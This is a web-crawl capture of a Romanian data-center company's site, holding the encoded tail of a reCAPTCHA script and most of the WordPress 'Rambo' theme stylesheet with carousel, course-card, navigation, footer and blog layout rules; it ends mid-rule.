JsOORsOAwrxqScOffMO8TsOHw6MVfDEWdhHCtknCqB/CqWZnK3/Dv8KKwp3CpsODMjfCkSbDl8O8w4HDrQzDt8KRw5RbYxLDhWdABwHDtMKGLExKw5DCksOxemtmbsKVbmTCgsKtWl3CqcKhw75CcVRzFMKRDcKXKkpxMUPCg07CgDVNw7XDhsOTw7BjVVrDmAsHC8K/w7zCnQrDsFDDlcKPXsKGwpQhRMKLHHJQw4BcA8OAdhpnwrHDp2UxYUNDw7HDo38ZwoI9w4E7X1gkfMKKw5daw6NJfcKtw6QfFsOXIMKSLUDDgMOPZSpqw6XCk8OoQwAHbDXDtMOjw5FmCDdmw5s0wrLDncK5cMKjw5U5w4/ClGnDp8KMw4HDlMOVQMKaVcODw7HDrMKbZMKDO8Kmw7vDihLDnEfClBF3FzPCusKCw6zDg2nCqcObwqMBw4nDjEtdw7/[base64]/[base64]/CmBUHD2ZcfsKzwrvCrQJTY0MNwoDDusKVX8O+wo7DoXLDsRrDt8O6wqIlGhACw4J7JMO/L8KBw5bDuBwnZ8Kpwp5MSsK8wq7DuArDknLChFI1csOtwpInwpNBwqdgcFrDqsOxVmZxDsKfXEU3wqARNnfCsMKpwq0xVcORwrkfwpbCmsKTw4Ytw63CiwfCisO1w6Jzw4zDkcKUwq9DwrERQcK+P8K/[base64]/Ci8K3SjoiwrUlwoAaw6/Ch8KrCBtGwpLCocKyw5Y2SnjCmMOVw5zCnmBPw7bDjcO0EQd2P8ODPcOqwoPDtg3DhsKWwr3Cl8OdPsOcfcK6E8Okw6bDtHvDuF8HwqbCsE8Xfj8sw6N6V016wprCom/CqsO/AcOcKMKPWcKQw7bCtsK4ScOgwoPClcOSZsOMw7/DnsKaASnDjjfCvU/Dhw8mLAcDw4zDjyjCv8OEw6DCjsK2wrdHAsOQwq5mF2t9w6xwwocMwpjDhAcWw4zCr0oqD8Okw43CqsKjUA/Cr8OSIsKZMcKzL0o9fFbDscKTE8OYw5lVw7XCuBIVwpIyw5bChMK7bmduSGAGwrHDkVzCuzPCtAnCn8O/I8K4wrHDtyDCjMKNdhXDmQAsw4M3XMKkwqDDkcOcUcO5wqDCucKKJHvCnXzCmxLCvkXDsQQgwoIJScOiZMKvw4oiIsKWwrLCoMKFwqgVF3DDp8OXAxBmKcOIfcOgeiPChnLCiMOQw6k6Nl/CvgxgwoZHT8OsbEd4wrjCr8O9FMKpwqDCnAZaDMKKT3YaV8KiXDzDpcKaZ2vDtMK9wqpHcMOFw47DvcKzGVQTfxfDiEg4Q8KdMzzCtMOUw6DCrcOWOsO3w7c2TcKGS8KEVmknJw/[base64]/w5fDtRJbUsOlwpdrw7dHw51DwrvCt1kOQX/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.datacentersolutions.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gezeMEEKCNypPp+HaB3JN/XKEXfLjA2+ZD7G8znZcTA\\u003d\x22,1,0,null,1,1768932410695,0,0,[74,124],null,[123,66,91],\x22RC-VOz755qX4ZbKrg\x22,null,null,null,null,null,\x220dAFcWeA6ruqurkpRQurdmmkq4JnXGzma5Jh-n9xEh-ZqpJL3jz7dF1049g7LVO8fMyLaln0GOasxySoiJy7rqWd2HI0_3yQswzA\x22,1769015210500]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/style.css
body_size: 12628
content:
/*
Theme Name: Rambo
Theme URI:  http://webriti.com/rambo-lite-version-details-page/
Author: Webriti
Author URI: http://webriti.com/
Tags: white,blue, full-width-template, threaded-comments,custom-menu,two-columns,translation-ready, theme-options, sticky-post,responsive-layout
Description:A Business theme which is ideal for creating a corporate / business website. It boasts of 2 beautifully designed page templates , Home and Blog Page.
Version: 1.4.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: 'rambo'

*/

/* Carusel servicii medicale elearning */



.restrict {display:block;width:100%;max-width:1080px;margin:0 auto;position:relative;overflow:hidden;padding:0;}
 
/**
* Owl Carousel v2.2.1
* Copyright 2013-2017 David Deutsch
* Licensed under  ()
*/
/*
*  Owl Carousel - Core
*/
.owl-carousel {
 display: none;
 width: 100%;max-width:100%;
 -webkit-tap-highlight-color: transparent;
 /* position relative and z-index fix webkit rendering fonts issue */
 position: relative;
 z-index: 1; }
 .owl-carousel .owl-stage {
   position: relative;
   -ms-touch-action: pan-Y;
   -moz-backface-visibility: hidden;
   /* fix firefox animation glitch */ }
 .owl-carousel .owl-stage:after {
   content: ".";
   display: block;
   clear: both;
   visibility: hidden;
   line-height: 0;
   height: 0; }
 .owl-carousel .owl-stage-outer {
   position: relative;
   overflow: hidden;
   /* fix for flashing background */
   -webkit-transform: translate3d(0px, 0px, 0px); }
 .owl-carousel .owl-wrapper,
 .owl-carousel .owl-item {
   -webkit-backface-visibility: hidden;
   -moz-backface-visibility: hidden;
   -ms-backface-visibility: hidden;
   -webkit-transform: translate3d(0, 0, 0);
   -moz-transform: translate3d(0, 0, 0);
   -ms-transform: translate3d(0, 0, 0); }
 .owl-carousel .owl-item {
   position: relative;
   min-height: 1px;
   float: left;
   -webkit-backface-visibility: hidden;
   -webkit-tap-highlight-color: transparent;
   -webkit-touch-callout: none; }
 .owl-carousel .owl-item img {
   display: block;
   width: 100%; }
 .owl-carousel .owl-nav.disabled,
 .owl-carousel .owl-dots.disabled {
   display: none; }
 .owl-carousel .owl-nav .owl-prev,
 .owl-carousel .owl-nav .owl-next,
 .owl-carousel .owl-dot {
   cursor: pointer;
   cursor: hand;
   -webkit-user-select: none;
   -khtml-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none; }
 .owl-carousel.owl-loaded {
   display: block; }
 .owl-carousel.owl-loading {
   opacity: 0;
   display: block; }
 .owl-carousel.owl-hidden {
   opacity: 0; }
 .owl-carousel.owl-refresh .owl-item {
   visibility: hidden; }
 .owl-carousel.owl-drag .owl-item {
   -webkit-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   user-select: none; }
 .owl-carousel.owl-grab {
   cursor: move;
   cursor: grab; }
 .owl-carousel.owl-rtl {
   direction: rtl; }
 .owl-carousel.owl-rtl .owl-item {
   float: right; }

/* No Js */
.no-js .owl-carousel {
 display: block; }

/*
*  Owl Carousel - Animate Plugin
*/
.owl-carousel .animated {
 animation-duration: 1000ms;
 animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
 z-index: 0; }

.owl-carousel .owl-animated-out {
 z-index: 1; }

.owl-carousel .fadeOut {
 animation-name: fadeOut; }

@keyframes fadeOut {
 0% {
   opacity: 1; }
 100% {
   opacity: 0; } }

/*
* 	Owl Carousel - Auto Height Plugin
*/
.owl-height {
 transition: height 500ms ease-in-out; }

/*
* 	Owl Carousel - Lazy Load Plugin
*/
.owl-carousel .owl-item .owl-lazy {
 opacity: 0;
 transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
 transform-style: preserve-3d; }

/* carusel cursuri */
.owl-carousel {max-width:100%; margin:0 auto; text-align:center;}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {width:50px;height:50px;font-size:0;}
.owl-carousel .owl-nav .owl-prev {position:absolute; right:0;top:100px;background:url(<?php echo get_template_directory_uri(); ?>/img/dreapta.png);}
.owl-carousel .owl-nav .owl-next {position:absolute; left:0;top:100px;background:url(<?php echo get_template_directory_uri(); ?>/img/stanga.png);}
.owl-dots {display:none;}
.cursuri-columns-4 .curs-item {box-shadow:none;}

.curs-item * {
   transition: all 0.4s ease-in-out 0s;
   -ms-transition: all 0.4s ease-in-out 0s;
   -moz-transition: all 0.4s ease-in-out 0s;
   -o-transition: all 0.4s ease-in-out 0s;
   -webkit-transition: all 0.4s ease-in-out 0s;
}

.curs-item {
   width:260px;max-width:100%; display:inline-block;margin:5px 0!important;padding:0 0 15px 0;text-align:center;position:relative;vertical-align:top;cursor:pointer; border:1px solid #fff;text-decoration:none;background:#ececec; line-height:120%;
}
.curs-item h4, .sidebar-curs h4 {text-align:center;position:absolute;bottom:0;left:0;width:100%;z-index:9;}
.curs-item h4 span, .sidebar-curs h4 span {background:#fff;padding:5px;color:#000;text-decoration:none;font-size:12px; text-transform:uppercase;font-weight:400;}
.curs-item h2  { font-weight:700;padding:0 10px;min-height:65px;font-style:normal;font-size:18px!important; line-height:120%;}
.curs-item p, .sidebar-curs p {text-align:left;padding:0 5px; font-size:14px;}
.curs-item .prom {color:#333;text-align:center;font-weight:300;font-size:16px;}

.inner {position:relative;display:block;height:130px;overflow:hidden;padding-top:5px;}
.inner:before {position:absolute;top:10px;left:30px;background:transparent;content:'CURS'; color:#fff; z-index:9999999999; font-size:64px; font-weight:800; font-family:'Open Sans', sans-serif;opacity:.5;               /*in lucru*/ display:none;}

.fav {position:absolute;top:30px; left:0;display:block;width:100%; z-index:9999999999;text-align:center;}
.fav1 {display:none;color:#fff; z-index:9999999999; font-size:64px; font-weight:800; font-family:'Open Sans', sans-serif;opacity:.5;line-height:44px;}
.fav1 span {font-size:34px!important;}
.highlight {opacity:.1!important;background:red!important;}


a.curs-item p {color:#000!important;}



.curs-item p, .sidebar-curs p {text-align:left;padding:0 5px; font-size:14px;}
.curs-item .prom {color:#333;text-align:center;font-weight:300;font-size:16px;}

.textcurs {margin-top:-40px;display:block;z-index:99999999999999;position:relative;color:#888;}
.subcurs {width:60px;height:60px;border:1px solid #fff;color:#fff;text-align:center;font-size:20px;line-height:auto;display:block;border-radius:30px;margin:5px auto;position:relative;line-height:20px;}
.subcurs div {display:block;margin-top:12px;text-align:center;max-width:100%;}
.subcurs b {font-size: 22px;}
.subcurs span {font-size:12px;}

.emcpromo {width:70px;height:70px;border:1px solid #fff;color:#fff;text-align:center;font-size:12px;line-height:50px;display:block;border-radius:35px;margin:-35px 0;}


.cul1:hover h2 {color:#0655fa;}
.cul2:hover h2 {color:#fe0f64;}
.cul1 .subcurs {background:#0655fa;}
.cul2 .subcurs {background:#fe0f64;}

.home-dreapta {float:right;display:block;width:38%; vertical-align:top; z-index:9;}
.home-stanga {float:left;display:block;width:60%; z-index:10; overflow:visible;}
.home-stanga img {max-width:100%;height:auto;}


.sep-mobil {display:block;height:5px;width:100%;display:none;}

.ariepromovata {display:block; margin:10px 0 20px 0;}
.ariepromovata:hover {opacity:.8; -webkit-filter: grayscale(100%);  filter: grayscale(100%); }


.curs-item .curs-image, .curs-item2 .curs-image, .sidebar-curs .curs-image {
   overflow: hidden;
   position: absolute; top:0; left:0;
   transition: all 0.5s ease-in-out 0s;
   -webkit-transition: all 0.5s ease-in-out 0s;
   -moz-transition: all 0.5s ease-in-out 0s;
   -ms-transition: all 0.5s ease-in-out 0s;
   -o-transition: all 0.5s ease-in-out 0s;
    width: 120%;
    z-index:5;
}

.curs-item:hover .curs-image, .curs-item2:hover .curs-image, .sidebar-curs:hover .curs-image {
   transform: scale(1.1, 1.1);
   -webkit-transform: scale(1.1, 1.1);
   -moz-transform: scale(1.1, 1.1);
   -ms-transform: scale(1.1, 1.1);
   -o-transform: scale(1.1, 1.1);
}

.curs-item:hover .subcurs, .sidebar-curs:hover .subcurs, .curs-item:hover h4 a, .sidebar-curs:hover h4 a {
-webkit-box-shadow: 0px 4px 6px 1px #888;
-moz-box-shadow: 0px 4px 6px 1px #888;
box-shadow: 0px 4px 6px 1px #888;
}
.butonc {display:inline-block;margin:0 auto;padding:5px;border:2px solid #fe0f64; font-size:14px;color:#000;}

/* Add additional css created by Shahid
-------------------------------------------------- */
/* Navbar Menus Style */
.navbar-inner {
  min-height: 40px;
  padding-right: 0px;
  padding-left: 0px;
  background-repeat: repeat-x;
}
.navbar .nav > li > a {
  font-family: 'Roboto';
  font-weight:400;
  float: none;
  padding: 15px 20px;
  text-decoration: none;
   /* transition: all 0.4s ease-in-out 0s;  */
   font-size: 15px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  text-decoration: none;
  border-bottom: none; 
}
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  text-decoration: none;
  border-bottom: none;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 245px;
  padding: 0px 0;
  margin: 0px 0 0;
  list-style: none;
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
	border-style: solid none;
    border-width: 2px 0;
    margin-top: 0px;
    z-index: 9999 !important;
}
.dropdown-menu > li > a {
  font-family: 'Roboto';
  font-weight:400;
  display: block;
  padding: 14px 20px;
  clear: both;
  font-weight: normal;
  font-size: 15px;
  line-height: 20px;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  text-decoration: none;
  background-repeat: repeat-x; 
 
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  margin-left: 0px;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}
/*-- Logo css --*/
.logo-title {
    font-family: 'Philosopher';
	font-weight:400;
    font-size: 60px;
	line-height: 40px;
    white-space: normal;
	display: block;
	vertical-align: middle;
}
.logo-title small{
    font-size: 38px;
}
/* ---Home Page Css--------------------------------------------------------- */
.front_banner{
	padding: 0px;
	margin-bottom: 50px; 
	font-size: 14px;
	font-weight: 200;
	line-height: 30px;
	color: inherit;
	height: auto; 
}
/* ---Home Service--- */
.home_service{
	margin-bottom: 50px;
	padding: 15px 5px 5px;
	transition: all 0.4s ease 0s;
	-webkit-border-radius: 25px 25px 25px 25px;
     -moz-border-radius: 25px 25px 25px 25px;
          border-radius: 25px 25px 25px 25px;
}
.home_service_icon{
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding: 0px;
}
.home_service h2{
    font-family: 'Roboto';
    font-weight:700;
    margin: 22px 0 20px;
    text-align: left;
	font-size: 26px;
	line-height: 30px;
	text-align: center;
}
.home_service p{
    font-family: 'Roboto';
    font-weight:400;
    margin-top: 5px;
    text-align: none;
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 15px;
	text-align: center;
	padding: 0 10px;
}
.home_service_btn {
    display: block;
    font-family: 'Roboto';
	font-weight:400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
    margin-top: 5px;
    text-align: center;
}
.home_media_icon_1x {
    font-size: 0.6em;
    line-height: inherit !important;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home_media_icon_1x:hover {
	font-size: 0.7em;
}
.icon_align_center{
	display: block !important;
	margin: 0px auto;
}
.icon_align_center{
	display: block !important;
	margin: 0px auto;
	height: 90px !important;
	width: 90px !important;
	line-height: 1.7em !important;
	background: none repeat scroll 0 0 #333333;
    border-radius: 50%;
}
/* ---FontAwesome css added by shahid --------------------------- */

/* --- Featured Portfolio Projects --- */
.portfolio_main_content{
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
    margin-bottom: 50px;
    padding: 43px 13px 48px;
}
.featured_port_projects, .featured_port_title{
	/* background: #eeeeee; */
}
.featured_port_projects h3{
    font-family: 'Roboto';
	font-weight:400;
    margin: 17px 0 0px;
    text-align: left;
	font-size: 20px;
	line-height: 30px;
}
.featured_port_projects p{
    font-family: 'Roboto';
	font-weight:400;
    margin-top: 4px;
    text-align: none;
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 15px;
	padding: 0px;
}
.featured_port_projects img {
    /* -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease; */
	transition: opacity 0.4s ease-out 0s;	
	width: 100%;
}
.featured_port_projects img:hover {
/*   -webkit-transform: rotate(-7deg);
     -moz-transform: rotate(-7deg);
       -o-transform: rotate(-7deg);
      -ms-transform: rotate(-7deg);
          transform: rotate(-7deg); */
	opacity: 0.7; 	  
} 
a.featured_port_projects_btn{
	font-family: 'Roboto';
	font-weight:400;
    margin: 0px 0 0px;
	padding: 3px 9px;
    text-align: right;
	font-size: 13px;
	line-height: 20px;
	transition: all 0.4s ease 0s;
}
a.featured_port_projects_btn:hover{
	padding: 3px 18px;
}
.thumbnail .featured_service_content {
    padding: 0px;
	overflow: hidden;
}
.featured_port_title h1 {
    font-family: 'Roboto';
	font-weight:700;
    font-size: 38px;
    font-weight: normal;
	line-height: 40px;
    margin: 0px 0 17px;
    text-align: center;
}
.featured_port_title p {
    font-family: 'Roboto';
    font-weight:400;
	font-size: 18px;
	text-align: center;
	margin: 10px 0 47px;
}
/* ---Latest News Css--- */
.latest_news_title {
    display: block;
    margin: 0 0 25px;
}
.latest_news_section{
	margin-bottom: 35px;
	padding-right: 12px;
}
.latest_news_section h3{
    font-family: 'Roboto';
    font-weight:400;
    font-size: 20px;
    font-weight: normal;
	line-height: 20px;
    margin: 0px 0 12px;
	word-wrap: break-word;
	/*word-break: break-all;*/

}
.p_justify{
	text-align: justify;
	font-size: 15px;
	line-height: 22px;
}
.latest_news_img{
	width: 162px;
	height: auto;
	float: left;
	margin: 0 13px 7px 0;
}
.latest_news_comment{
	padding: 6px 0px;
	overflow: hidden;
	margin: 20px 0 10px;
}
.latest_news_comment a{
	font-size: 14px;
	font-family: 'Roboto';
    font-weight:400;
}
.icon-spacing{
	margin-right: 9px;
}
.comment_mn li {list-style:none;}
/*.comment_mn{float:left;}*/
/*--- Purchase Now Section ---*/
.purchase_main_content{
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
    margin-bottom: 50px;
    padding: 27px 13px 21px;
}
.purchase_now_content {
    color: inherit;
    font-size: 14px;
    font-weight: 200;
    line-height: 30px;
}
.purchase_now_content{
	padding-right: 
}
.purchase_now_content h1 {
    font-family: 'Roboto';
    font-weight:700;
    font-size: 32px;
    font-weight: normal;
    line-height: 38px;
    margin: 0 0 13px;
}
.purchase_now_content p {
    font-family: 'Roboto';
    font-weight:400;
	font-size: 15px;
	margin: 10px 0 10px;
}
.purchase_now_btn{
    font-family: 'Roboto';
    font-weight:700;
    font-size: 16px;
    line-height: 20px;
	display: inline-block;
	vertical-align: middle;
    margin: 25px 0px;
    padding: 12px 40px;
    text-align: right;
    transition: all 0.4s ease 0s;
	text-transform: uppercase;
}
.purchase_now_btn:hover{ 
	padding: 12px 40px;
}

/* --- About US Page Css --------------------------------------------------- */
.page_head{
	font-family: 'Roboto';
    font-weight:400;
	font-weight: normal;
	line-height: 40px;
    margin: 7px 0;
	font-size: 30px;
	word-wrap: break-word;
	text-shadow: 5px 3px 2px #000;
}
.about_space{
	margin-top: 0;
    padding: 0px 0 0px;
}
.about_section p{
	font-size: 17px;
	line-height: 24px;
}
.search_head{
	margin-top: 10px;
}
.Search_btn {
  display: inline-block;
  *display: inline;
  padding: 7px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight:700;
  border: 0px;
  -webkit-border-radius: 0px 4px 4px 0px;
     -moz-border-radius: 0px 4px 4px 0px;
          border-radius: 0px 4px 4px 0px;
}
.search-btn {
  display: inline-block;
  *display: inline;
  padding: 7px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight:700;
  border: 0px;
  -webkit-border-radius: 0px 4px 4px 0px;
     -moz-border-radius: 0px 4px 4px 0px;
          border-radius: 0px 4px 4px 0px;
}
.hero-unit-small {
  padding: 13px;
  margin-bottom: 20px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.about_img{
	/*margin: 0 40px 14px 0;*/
	width: 100%;
	margin-bottom:14px;
} 
p{
	line-height: 20px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 15px;
}
.head_title {
    display: block;
    margin: 0px 0 30px;
}
.head_title h3, .team_head_title h3,
.latest_news_title h3, .blog_single_post_head_title h3,
.typography_head_title h3, .shortcode_head_title h3, 
.service_head_title h3, .porfolio_detail_title h3 {
    display: inline-block;
    margin: 0 0 -2px;
    padding-right: 10px;
	font-family: 'Roboto';
    font-weight:300;
	font-size: 24px;
	padding-bottom: 11px;
	line-height: 20px;
}
.about_social {
    float: left;
    margin-top: 30px;
	margin-bottom: 15px;
    width: auto;
}
.about_social a {
    float: left;
    height: 35px;
    margin-right: 10px;
    text-decoration: none;
    width: 35px;
}
a.facebook {
    background: url("images/facebook_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.twitter {
    background: url("images/twitter_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.linked-in  {
    background: url("images/linkedin_circle_icon.png") no-repeat scroll 0 0 transparent;
}
a.google_plus {
    background: url("images/google+_circle_icon.png") no-repeat scroll 0 0 transparent;
} 
.about_social a.facebook:hover,
.about_social a.twitter:hover,
.about_social a.linked-in:hover,
.about_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.about_social a.facebook:hover,
.about_social a.twitter:hover,
.about_social a.linked-in:hover,
.about_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
.team_head_title {
    display: block;
    margin: 0px 0 25px;
}
.about_section{
	margin-bottom: 35px;
}
.team_section{
	margin-bottom: 65px;
}
.team_section h4{
	margin: 15px 0;
}
.team_section h4 a{
	font-family: 'Roboto';
    font-weight:700;
	font-size: 20px;
	display: block;
	margin-bottom: 12px;
	text-transform: uppercase;
}
.team_section h4 small {
	font-family: 'Roboto';
    font-weight:400;
    display: block;
    font-size: 15px;
}
.team_bg{
	transition: all 0.4s ease 0s;
}
.team_bg img{
	width: 100%;
}
.team_bg p{
	font-size: 15px;
}
.main_space{
	margin-bottom: 44px;
}
.some_about{
	padding: 0 30px 10px 0;
	margin-bottom: 15px;
}
.about_icon {
    font-family: 'Roboto';
    list-style: none outside none;
    margin-left: 0;
    width: 100%;
	margin-top: 12px;
	margin-bottom: 28px;
}
.right_icon {
    /* background-image: url("images/right.png"); */
    background-position: 0 50%;
    background-repeat: no-repeat;
    margin: 2px 0;
    padding: 2px 0 2px 0px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 13px;
}
.right_icon i{
	padding-right: 10px;
}
.right_icon a {
    text-decoration: none;
}
.read_more{
	padding: 6px 19px;
	font-family: 'Roboto';
    font-weight:400;
	font-size: 14px;
	transition: all 0.5s ease 0s;
	display: inline-block;
}
.read_more:hover{
	padding: 6px 29px;
}
.sign_up{
	padding: 14px 45px;
	font-family: 'Roboto';
    font-weight:700;
	font-size: 16px;
	transition: all 0.5s ease 0s;
	display: inline-block;	
	vertical-align: middle;
	text-align: center;
	margin-bottom: 10px;
    margin-top: 20px;
	transition: all 0.5s ease 0s;
}
.sign_up:hover{
	padding: 14px 55px;
}
.joinus_section{
	padding: 15px 25px 15px 15px;
}
.joinus_section h2{
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 24px;
	line-height: 20px;
	margin: 0 0 12px;
}
.client_section {
    float: left;
    margin-bottom: 10px;
    margin-left: 0;
    margin-top: 0;
    width: auto;
}
.client_logo{
	width: 129px;
	float: left;
	display: block;
}
.client_logo li a {
    float: left;
    height: 130px;
    margin-right: 0px;
    text-decoration: none;
    width: 130px;
}

/* --- AboutuS Testimonial Css --- */
.aboutus_testimonial{
	padding: 0 0px 10px 0;
	margin-bottom: 25px;
}
.aboutus_testimonial_img{
	margin-right: 20px;
	float: left;
	width: 80px;
	height: 80px;
    -webkit-border-radius: 50px;
     -moz-border-radius: 50px;
          border-radius: 50px;
}
.aboutus_testimonial p{
	color: #767676;
	font-family: 'Roboto';
    font-weight:400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 15px;
}
.aboutus_testimonial h4{
	margin: 0 0 5px;
	color: #555555;
	font-size: 15px;
	font-family: 'Roboto';
    font-weight:400;
}
.aboutus_testimonial h4 small{
	color: #A0A0A0;
	font-family: 'Roboto';
    font-weight:400;
    line-height: 20px;
	font-size: 13px;
}
/* ------Widgets Section Css ----------*/
.hero-widgets-section {
  padding: 38px 13px 3px;
  margin-bottom: 0px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.widget_title {
    display: block;
    margin: 0px 0 25px;
}
.widget_title h2 {
    display: inline-block;
    margin: 0 0 -2px;
    padding-right: 10px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 24px;
	padding-bottom: 11px;
	line-height: 20px;
	font-weight: normal;
}
.hero-widgets-section p {
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	margin-bottom: 15px;
}
.footer_widget{
	margin-bottom: 33px;
}
.newsletter_space{
	margin-top: 0px;
}
.newsletter_box{
	border-radius: 0px !important;
	font-size: 14px !important;
	height: auto !important;
	padding: 11px 12px !important;
	line-height: 20px !important;
}
.newsletter_btn{
    cursor: pointer;
    display: inline-block;
    font-family: 'Roboto';
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    padding: 10px 20px;
    text-align: center;
	transition: all 0.4s ease 0s;
    text-transform: uppercase;
	border: 0px;
}
.usefull_link{
	margin: 20px 0 10px;
    overflow: hidden;
    padding: 4px 0;
}
.usefull_link a{
	margin: 0px 0 2px;
    overflow: hidden;
    padding: 2px 0px 6px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	line-height: 20px;
	display: block;
	transition: all 0.4s ease 0s;
}

/****** footer custom *********/
.footer_widget ul{
	margin: 0px;
	/*margin: 20px 0 10px;*/
    overflow: hidden;
    padding: 4px 0;
}
.footer_widget ul li a{
	margin: 0px 0 2px;
    overflow: hidden;
    padding: 2px 0px 4px;
	font-family: 'Roboto';
    font-weight: 300;
	font-size: 14px;
	line-height: 20px;
	display: block;
	transition: all 0.4s ease 0s;
	color: #cccccc;
}
.footer_widget ul li a:hover {
color: #7b7b7b;
}


/*sidebar tag cloud css*/
.tagcloud{
	width:100%;
}
.tagcloud a{ 
display: inline-block;
font-family: 'Roboto';
font-weight: 400;
font-size: 13px;
font-weight: normal;
line-height: 20px;
margin: 0 10px 15px 0;
padding: 7px 24px;
vertical-align: baseline;
transition: all 0.3s ease 0s;
white-space: nowrap;
border: 0px;
cursor: pointer;

background-color: #ebeaea;
color: #717172;
}
a.aboutus_readmore{
	font-family: 'Roboto';
	font-weight: 400;	
    margin: 0px 0 0px;
	padding: 3px 9px;
    text-align: right;
	font-size: 13px;
	line-height: 20px;
	transition: all 0.4s ease 0s;
}
a.aboutus_readmore:hover{
	padding: 3px 18px;
}
.widget_con_detail{
	margin-bottom: 5px !important;
    font-size: 15px !important;
}
/* ------Footer Section Css ----------*/
.footer-section {
  padding: 18px;
  margin-bottom: 0px; 
  font-size: 14px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
}
.footer-section p{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	margin: 5px 0;
}
.footer_social {
    float: left;
    margin-top: 0px;
	margin-bottom: 0px;
    width: auto;
	margin: 5px 0;
}
.footer_social a {
    float: left;
    height: 25px;
    margin-right: 5px;
    text-decoration: none;
    width: 25px;
}
.footer_social a.facebook {
    background: url("images/facebook_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.twitter {
    background: url("images/twitter_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.linked-in {
    background: url("images/linkedin_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.google_plus {
    background: url("images/google+_footer.png") no-repeat scroll 0 0 transparent;
}
.footer_social a.facebook:hover,
.footer_social a.twitter:hover,
.footer_social a.linked-in:hover,
.footer_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.footer_social a.facebook:hover,
.footer_social a.twitter:hover,
.footer_social a.linked-in:hover,
.footer_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
/* ------Blog Page 1 Css -------------------------------------------*/
.blog_section{
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
	float: none;
    margin-bottom: 50px;
	padding: 20px 18px 10px 20px;
}
.blog_section_img{
	/* width: 100%; */
	width: 270px;
	height: 260px;
	transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
}
.blog_section_img:hover{
	opacity: .7;
}
.blog_pull_img{
	margin-right: 25px !important;
}
.blog_section h2{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
    line-height: 30px;
    margin: 0px 0 14px;
	word-wrap: break-word;
	/*word-break: break-all;*/
	
}
.blog_section p{
